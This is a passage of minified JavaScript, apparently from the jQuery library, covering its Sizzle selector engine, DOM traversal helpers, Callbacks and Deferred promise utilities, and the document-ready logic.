H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return 